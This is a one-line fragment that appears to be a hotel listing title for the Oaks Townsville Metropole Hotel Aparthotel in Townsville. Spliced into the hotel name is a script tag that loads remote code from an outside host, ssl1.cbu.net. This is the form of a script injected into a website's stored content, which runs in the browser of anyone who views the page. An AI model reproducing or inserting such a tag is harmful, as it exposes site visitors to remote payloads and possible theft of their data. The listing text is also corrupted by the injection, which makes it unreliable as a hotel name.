 Oaks Townsville Metropole Hotel Aparthotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5